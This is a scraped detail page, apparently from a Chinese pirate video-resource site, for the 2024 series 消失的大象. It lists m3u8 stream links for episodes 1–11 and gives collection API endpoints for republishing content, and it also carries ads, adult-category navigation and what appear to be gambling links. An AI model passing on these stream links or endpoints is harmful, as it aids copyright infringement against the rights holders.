

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuaichezy.com/index.php/vod/detail/id/81632.html
body_size: 8578
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" href="/template/default/img/favicon.png" type="image/x-icon" />
 <title>消失的大象详情介绍-消失的大象在线观看-消失的大象迅雷下载 - 快车资源网</title>
    <meta name="keywords" content="消失的大象在线收看,消失的大象迅雷下载" />
    <meta name="description" content="消失的大象剧情:一个没落的五线小城——象城，即将迎来一场国际马拉松。
　　围绕着这场马拉松，各色人等粉墨登场：搞红白喜事的小镇青年、开麻将馆的小混混、门可罗雀的杂技团、做伪钞生意的幕后大佬……
　　张矿想要搭上马" />
 <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/main.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/plugin.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/layui.css">
<link rel="stylesheet" type="text/css" href="/template/shenlanse/static/css/top.css">
<!--<link rel="stylesheet" href="https://63n.cc/zxkf/kfbl/static/css/style2.css">-->
<script src="/template/shenlanse/static/js/jquery-1.12.4.min.js"></script>
<script src="/template/shenlanse/static/js/clipboard.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.test.cn","wapurl":"wap.test.cn","mob_status":"0"};</script>
<script></script>

<script src="/static/js/home.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body><div class="head_box" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<div class="width1200 header">
	<div class="header_left"><a href="/"><img src="/template/shenlanse/static/picture/logo.png" alt="快车资源网"></a></div>
    <div class="header_right">
        <div class="header_submit">
            <div class="header_submit_b">
			<form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
                <input type="text" name="wd" class="search-input mac_wd" placeholder="请在此处输入影片名或演员名称"/>
                <input type="submit" id="searchbutton" class="search-button mac_search" value="搜索"/>
            </form>
            </div>
        </div>
        <div class="header_list">
        	<ul>
            	<li>今日更新：<span style="color:red;;font-weight: bold;">85</span></li>
            	<li>本站总计：<span style="color:red;;font-weight: bold;">108787</span></li>
            	<!--<li><a href="/index.php/gbook" target="_blank"><span style="color:red;">有求必应</span></a></li>-->
            	<li><a href="https://qp.niuniuzs.vip" target="_blank"><span style="color:red;">有求必应</span></a></li>
            	
            	
                <li><a href="/help" target="_blank"><span style="color:red;font-size: 18px;font-weight: bold;">采集教程帮助中心</span></a></li>
            </ul>
        </div>
        </div>
<div class="header_fl">
<div class="qq-c"></div>
	<a target="_blank" href="https://t.me/kuaicheziyuan"><strong>点击加入</strong></a></div>
</div>
<div class="nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<div class="width1200" >
        <ul>
			<li class="yes"><a class="nav-link" href="/" title="首页">首页</a></li>
            			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/54.html" title="爽文短剧">爽文短剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/63.html" title="有声动漫">有声动漫</a></li>                                  <li><a href="/index.php/vod/type/id/64.html" title="女频恋爱">女频恋爱</a></li>                                  <li><a href="/index.php/vod/type/id/65.html" title="反转爽剧">反转爽剧</a></li>                                  <li><a href="/index.php/vod/type/id/66.html" title="古装仙侠">古装仙侠</a></li>                                  <li><a href="/index.php/vod/type/id/67.html" title="年代穿越">年代穿越</a></li>                                  <li><a href="/index.php/vod/type/id/68.html" title="脑洞悬疑">脑洞悬疑</a></li>                                  <li><a href="/index.php/vod/type/id/69.html" title="现代都市">现代都市</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/1.html" title="电影">电影</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/6.html" title="动作片">动作片</a></li>                                  <li><a href="/index.php/vod/type/id/7.html" title="喜剧片">喜剧片</a></li>                                  <li><a href="/index.php/vod/type/id/8.html" title="爱情片">爱情片</a></li>                                  <li><a href="/index.php/vod/type/id/9.html" title="科幻片">科幻片</a></li>                                  <li><a href="/index.php/vod/type/id/10.html" title="恐怖片">恐怖片</a></li>                                  <li><a href="/index.php/vod/type/id/11.html" title="剧情片">剧情片</a></li>                                  <li><a href="/index.php/vod/type/id/20.html" title="纪录片">纪录片</a></li>                                  <li><a href="/index.php/vod/type/id/12.html" title="战争片">战争片</a></li>                                  <li><a href="/index.php/vod/type/id/39.html" title="动画片">动画片</a></li>                                  <li><a href="/index.php/vod/type/id/70.html" title="邵氏电影">邵氏电影</a></li>                                  <li><a href="/index.php/vod/type/id/71.html" title="Netflix电影">Netflix电影</a></li>                                  <li><a href="/index.php/vod/type/id/62.html" title="4K电影">4K电影</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/2.html" title="电视剧">电视剧</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/13.html" title="国产剧">国产剧</a></li>                                  <li><a href="/index.php/vod/type/id/14.html" title="欧美剧">欧美剧</a></li>                                  <li><a href="/index.php/vod/type/id/15.html" title="韩剧">韩剧</a></li>                                  <li><a href="/index.php/vod/type/id/16.html" title="日剧">日剧</a></li>                                  <li><a href="/index.php/vod/type/id/17.html" title="港剧">港剧</a></li>                                  <li><a href="/index.php/vod/type/id/18.html" title="台剧">台剧</a></li>                                  <li><a href="/index.php/vod/type/id/19.html" title="泰剧">泰剧</a></li>                                  <li><a href="/index.php/vod/type/id/23.html" title="海外剧">海外剧</a></li>                                  <li><a href="/index.php/vod/type/id/72.html" title="Netflix自制剧">Netflix自制剧</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/3.html" title="综艺">综艺</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/47.html" title="演唱会">演唱会</a></li>                                  <li><a href="/index.php/vod/type/id/25.html" title="大陆综艺">大陆综艺</a></li>                                  <li><a href="/index.php/vod/type/id/26.html" title="日韩综艺">日韩综艺</a></li>                                  <li><a href="/index.php/vod/type/id/27.html" title="港台综艺">港台综艺</a></li>                                  <li><a href="/index.php/vod/type/id/28.html" title="欧美综艺">欧美综艺</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/4.html" title="动漫">动漫</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/29.html" title="国产动漫">国产动漫</a></li>                                  <li><a href="/index.php/vod/type/id/30.html" title="日韩动漫">日韩动漫</a></li>                                  <li><a href="/index.php/vod/type/id/31.html" title="欧美动漫">欧美动漫</a></li>                                  <li><a href="/index.php/vod/type/id/44.html" title="港台动漫">港台动漫</a></li>                                  <li><a href="/index.php/vod/type/id/45.html" title="海外动漫">海外动漫</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/51.html" title="预告片">预告片</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/55.html" title="伦理">伦理</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/57.html" title="韩国伦理">韩国伦理</a></li>                                  <li><a href="/index.php/vod/type/id/56.html" title="港台三级">港台三级</a></li>                                  <li><a href="/index.php/vod/type/id/58.html" title="西方伦理">西方伦理</a></li>                                  <li><a href="/index.php/vod/type/id/59.html" title="日本伦理">日本伦理</a></li>                                  <li><a href="/index.php/vod/type/id/60.html" title="两性课堂">两性课堂</a></li>                                  <li><a href="/index.php/vod/type/id/61.html" title="写真热舞">写真热舞</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/53.html" title="影视解说">影视解说</a>
			  			  <div class="dropdown-content">
			  	<ul>                			    </ul>
			  </div>
			  			</div>
             </li>
			 			<li>
             <div class="dropdown">
			  <a href="/index.php/vod/type/id/48.html" title="体育赛事">体育赛事</a>
			  			  <div class="dropdown-content">
			  	<ul>                                  <li><a href="/index.php/vod/type/id/49.html" title="篮球">篮球</a></li>                                  <li><a href="/index.php/vod/type/id/50.html" title="足球">足球</a></li>                			    </ul>
			  </div>
			  			</div>
             </li>
			 
        </ul>
    </div>
  </div>


</div><div class="m1938-container">
<script src="/template/shenlanse/ads/top.js"></script></div>

<center>
    <div class="xing_top">
        <!--<a target="_blank" href="http://fuli.kuaichezy.me/"><img src="/img/2.gif" style="width: 960px;margin-bottom: 10px;"></a>-->
        <div><a target="_blank" href="https://niuniuzs.com"><img src="/img/niuniu.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        <div><a target="_blank" href="https://semaozy.com"><img src="/img/se.gif" style="width: 960px;margin-bottom: 10px;"></a></div>
        
      <div style="width: 960px; max-width: 100%; margin: 0 auto;"><script src="https://ad.niuniuzs.cc/ad.js"></script></div>
     <ul class="index-card2 lh35" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
        <li style="color: red;font-size: 18px">郑重承诺：资源永久免费资源站,每日更新,播放快!口碑好!(承诺绝不影响用户体验)</li></br></br>
        <li style="color:red;font-size: 18px;font-weight: bold"><b><font color="#FF0000" size="4"><span style="color:blue;">采集教程请参阅:</span> <a target="_blank" href="https://help.kczyapi.com" class="flicker"><strong><font color="#ff0000" size="4">采集帮助中心</font></strong></a></font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">QQ交流群:<a href='https://jq.qq.com/?_wv=1027&k=D1SwGADg' target="_blank"><font color="#FF0000"><b>
       975517309</b></font></a>  </font></b>&nbsp&nbsp&nbsp<b><font color="#FF0000" size="4"><span style="color:blue;">订阅TG交流群:<a href='https://t.me/kauiche' target="_blank"><font color="#FF0000"><b>@kauiche</b></font></a>  </font></b><b><font color="#FF0000" size="4"><span style="color:blue;">求片入口: </span><a href='/index.php/gbook' target="_blank"><font color="#FF0000">我要求片</font></a></font></b></li></br>
       
======================================已作废===========================================
<p><b><font color="#808080" size="4"><s>播放解析接口: <font color="#808080">https://jiexi.kczyapi.com/m3u8/?url=</s></a></font></b></p>
 <p><b><font color="#808080" size="4"><s>通用采集接口xml:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/at/xml</s>/</font></b></font>  </font></b></p>
<p><b><font color="#808080" size="4"><s>通用采集接口josn:<font color="#808080"><b>https://caiji.kczyapi.com/api.php/provide/vod/?ac=list</s></font></b></font>  </font></b></p> </font></b></p>
======================================已作废========================================




<p><b><font color="#FF0000" size="4"><span style="color:blue;">新播放解析接口: </span>https://jiexi.kuaichezy.info/m3u8/?url=</a></font></b></p>
 <p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口xml:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/at/xml/</font></b></font>  </font></b></p>
<p><b><font color="#FF0000" size="4"><span style="color:blue;">新通用采集接口josn:</span><font color="#FF0000"><b>https://caiji.kuaichezy.org/api.php/provide/vod/?ac=list</font></b></font>  </font></b></p>

<p><b><font color="#FF0000" size="4"><span style="color:blue;">新图片地址:</span><font color="#FF0000"><b>kuaichezyimg.com</font></b></font>  </font></b></p>


<p><b><font color="#FF0000" size="4"><span style="color:blue;">各大cms播放器下载一键导入: <a target="_blank" href="/bfq.html" class="flicker"><strong><font color="#ff0000" size="4">点击打开</font></strong></a></font></b>

<b><font color="#FF0000" size="4"><span style="color:blue;">定时采集助手: <a target="_blank" href="/caiji.zip" class="flicker"><strong><font color="#ff0000" size="4">点击下载</font></strong></a></font></b></p>


<p><b><font color="#FF0000" size="3"><span id="runtime_span"></span></font></b></p>
<p><b><a target="_blank" href="https://www.iycms.com?kuaichezy"><font color="#FF0000" size="3"><span style="color:blue;">推荐使用爱影CMS:www.iycms.com</a></span></font></b></p>

  </ul>
</center>
 </div>

<script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new 
Date("10/02/2022 5:22:00");
Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;
a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);
runtime_span.innerHTML="本站运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>


<div class="list-nav" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	<span>当前位置：<a href="/">首页</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href="/index.php/vod/type/id/13.html">国产剧</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;消失的大象</span>
</div>
<div class="width1200 white" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
   <div class="people">
	   <div class="left"><img src="https://kuaichezyimg.com/upload/vod/20240710-1/00505ca6b9098e40e58578e6b49e24af.jpg"></div>
	   <div class="right">
		   <p>名称：消失的大象</p>
		   <!--<p>评分：</p>-->
		   <p>状态：更新第12集</p>	
		   <p>类型：国产剧</p>
		   <p>导演：万力</p>
		   <p>演员：李九霄,蒋龙,马吟吟,王志文,任素汐,段博文,余皑磊,茂涛,仁科,蒋中炜,陈思宇</p>
		   <p>年代：2024</p>	 
		   <p>地区：中国大陆</p>
		   <p>语言：汉语普通话</p> 
		   <p>TAG标签：</p>
		   <p>更新时间：2024-07-10</p>
	   </div>
	   <div class="clear"></div>
	</div>
</div>	
 <div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
	   <p class="whitetitle">剧情介绍</p>
	   <div class="vod_content"><p>一个没落的五线小城——象城，即将迎来一场国际马拉松。
　　围绕着这场马拉松，各色人等粉墨登场：搞红白喜事的小镇青年、开麻将馆的小混混、门可罗雀的杂技团、做伪钞生意的幕后大佬……
　　张矿想要搭上马拉松的顺风车，投机取巧“偷借”女友家杂技团的大象，却不料将大象弄丢，自己也被卷入了伪钞案的漩涡之中……</p></div>
	   </div>
	   <div class="clear"></div>
	   
<div class="width1200 white" id="content" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">
<p class="whitetitle" style="-webkit-box-shadow: 0 0 20px #000000;border-color: #777;">视频采集</p>
<div style="margin-left:10px;margin-right:10px;">
<input type="hidden" name="dijiji" id="dijiji" value="">
<h4><div>kcm3u8</div></h4>
<hr>
<div class="playlist wbox kcm3u8">
    <ul style="position: relative;max-height: 358px;overflow: auto;">

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第01集$https://v9.longshengtea.com/yyv9/202407/04/UrFuE7dHiL18/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u81" type=hidden value="第01集$https://v9.longshengtea.com/yyv9/202407/04/UrFuE7dHiL18/video/index.m3u8"></input>
<!--<a title="第01集" href="/index.php/vod/play/id/81632/sid/1/nid/1.html" target="_blank"><font id="kcm3u8" color="red">第01集$https://v9.longshengtea.com/yyv9/202407/04/UrFuE7dHiL18/video/index.m3u8</font></a>-->
<a title="第01集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/04/UrFuE7dHiL18/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第01集$https://v9.longshengtea.com/yyv9/202407/04/UrFuE7dHiL18/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/1.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/04/UrFuE7dHiL18/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第02集$https://v10.longshengtea.com/yyv10/202407/04/bf36G32Fy115/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u82" type=hidden value="第02集$https://v10.longshengtea.com/yyv10/202407/04/bf36G32Fy115/video/index.m3u8"></input>
<!--<a title="第02集" href="/index.php/vod/play/id/81632/sid/1/nid/2.html" target="_blank"><font id="kcm3u8" color="red">第02集$https://v10.longshengtea.com/yyv10/202407/04/bf36G32Fy115/video/index.m3u8</font></a>-->
<a title="第02集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v10.longshengtea.com/yyv10/202407/04/bf36G32Fy115/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第02集$https://v10.longshengtea.com/yyv10/202407/04/bf36G32Fy115/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/2.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v10.longshengtea.com/yyv10/202407/04/bf36G32Fy115/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第03集$https://v9.longshengtea.com/yyv9/202407/04/WdyVBpY1ZU18/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u83" type=hidden value="第03集$https://v9.longshengtea.com/yyv9/202407/04/WdyVBpY1ZU18/video/index.m3u8"></input>
<!--<a title="第03集" href="/index.php/vod/play/id/81632/sid/1/nid/3.html" target="_blank"><font id="kcm3u8" color="red">第03集$https://v9.longshengtea.com/yyv9/202407/04/WdyVBpY1ZU18/video/index.m3u8</font></a>-->
<a title="第03集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/04/WdyVBpY1ZU18/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第03集$https://v9.longshengtea.com/yyv9/202407/04/WdyVBpY1ZU18/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/3.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/04/WdyVBpY1ZU18/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第04集$https://v9.longshengtea.com/yyv9/202407/04/u1g0X5Tzuu18/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u84" type=hidden value="第04集$https://v9.longshengtea.com/yyv9/202407/04/u1g0X5Tzuu18/video/index.m3u8"></input>
<!--<a title="第04集" href="/index.php/vod/play/id/81632/sid/1/nid/4.html" target="_blank"><font id="kcm3u8" color="red">第04集$https://v9.longshengtea.com/yyv9/202407/04/u1g0X5Tzuu18/video/index.m3u8</font></a>-->
<a title="第04集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/04/u1g0X5Tzuu18/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第04集$https://v9.longshengtea.com/yyv9/202407/04/u1g0X5Tzuu18/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/4.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/04/u1g0X5Tzuu18/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第05集$https://v5.longshengtea.com/yyv5/202407/04/TT5JJgLG0p7/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u85" type=hidden value="第05集$https://v5.longshengtea.com/yyv5/202407/04/TT5JJgLG0p7/video/index.m3u8"></input>
<!--<a title="第05集" href="/index.php/vod/play/id/81632/sid/1/nid/5.html" target="_blank"><font id="kcm3u8" color="red">第05集$https://v5.longshengtea.com/yyv5/202407/04/TT5JJgLG0p7/video/index.m3u8</font></a>-->
<a title="第05集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.longshengtea.com/yyv5/202407/04/TT5JJgLG0p7/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第05集$https://v5.longshengtea.com/yyv5/202407/04/TT5JJgLG0p7/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/5.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.longshengtea.com/yyv5/202407/04/TT5JJgLG0p7/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第06集$https://v8.longshengtea.com/yyv8/202407/04/vb6aRVPZLf14/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u86" type=hidden value="第06集$https://v8.longshengtea.com/yyv8/202407/04/vb6aRVPZLf14/video/index.m3u8"></input>
<!--<a title="第06集" href="/index.php/vod/play/id/81632/sid/1/nid/6.html" target="_blank"><font id="kcm3u8" color="red">第06集$https://v8.longshengtea.com/yyv8/202407/04/vb6aRVPZLf14/video/index.m3u8</font></a>-->
<a title="第06集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v8.longshengtea.com/yyv8/202407/04/vb6aRVPZLf14/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第06集$https://v8.longshengtea.com/yyv8/202407/04/vb6aRVPZLf14/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/6.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v8.longshengtea.com/yyv8/202407/04/vb6aRVPZLf14/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第07集$https://v9.longshengtea.com/yyv9/202407/05/8Bq7q1CVr518/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u87" type=hidden value="第07集$https://v9.longshengtea.com/yyv9/202407/05/8Bq7q1CVr518/video/index.m3u8"></input>
<!--<a title="第07集" href="/index.php/vod/play/id/81632/sid/1/nid/7.html" target="_blank"><font id="kcm3u8" color="red">第07集$https://v9.longshengtea.com/yyv9/202407/05/8Bq7q1CVr518/video/index.m3u8</font></a>-->
<a title="第07集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/05/8Bq7q1CVr518/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第07集$https://v9.longshengtea.com/yyv9/202407/05/8Bq7q1CVr518/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/7.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v9.longshengtea.com/yyv9/202407/05/8Bq7q1CVr518/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第08集$https://v8.longshengtea.com/yyv8/202407/06/5nWkNuF9mA14/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u88" type=hidden value="第08集$https://v8.longshengtea.com/yyv8/202407/06/5nWkNuF9mA14/video/index.m3u8"></input>
<!--<a title="第08集" href="/index.php/vod/play/id/81632/sid/1/nid/8.html" target="_blank"><font id="kcm3u8" color="red">第08集$https://v8.longshengtea.com/yyv8/202407/06/5nWkNuF9mA14/video/index.m3u8</font></a>-->
<a title="第08集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v8.longshengtea.com/yyv8/202407/06/5nWkNuF9mA14/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第08集$https://v8.longshengtea.com/yyv8/202407/06/5nWkNuF9mA14/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/8.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v8.longshengtea.com/yyv8/202407/06/5nWkNuF9mA14/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第09集$https://v5.longshengtea.com/yyv5/202407/07/Zxz3viTubg7/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u89" type=hidden value="第09集$https://v5.longshengtea.com/yyv5/202407/07/Zxz3viTubg7/video/index.m3u8"></input>
<!--<a title="第09集" href="/index.php/vod/play/id/81632/sid/1/nid/9.html" target="_blank"><font id="kcm3u8" color="red">第09集$https://v5.longshengtea.com/yyv5/202407/07/Zxz3viTubg7/video/index.m3u8</font></a>-->
<a title="第09集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.longshengtea.com/yyv5/202407/07/Zxz3viTubg7/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第09集$https://v5.longshengtea.com/yyv5/202407/07/Zxz3viTubg7/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/9.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.longshengtea.com/yyv5/202407/07/Zxz3viTubg7/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第10集$https://v5.longshengtea.com/yyv5/202407/08/yZjUzzMaL27/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u810" type=hidden value="第10集$https://v5.longshengtea.com/yyv5/202407/08/yZjUzzMaL27/video/index.m3u8"></input>
<!--<a title="第10集" href="/index.php/vod/play/id/81632/sid/1/nid/10.html" target="_blank"><font id="kcm3u8" color="red">第10集$https://v5.longshengtea.com/yyv5/202407/08/yZjUzzMaL27/video/index.m3u8</font></a>-->
<a title="第10集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.longshengtea.com/yyv5/202407/08/yZjUzzMaL27/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第10集$https://v5.longshengtea.com/yyv5/202407/08/yZjUzzMaL27/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/10.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v5.longshengtea.com/yyv5/202407/08/yZjUzzMaL27/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第11集$https://v11.longshengtea.com/yyv11/202407/09/5PBQFDU7M03/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u811" type=hidden value="第11集$https://v11.longshengtea.com/yyv11/202407/09/5PBQFDU7M03/video/index.m3u8"></input>
<!--<a title="第11集" href="/index.php/vod/play/id/81632/sid/1/nid/11.html" target="_blank"><font id="kcm3u8" color="red">第11集$https://v11.longshengtea.com/yyv11/202407/09/5PBQFDU7M03/video/index.m3u8</font></a>-->
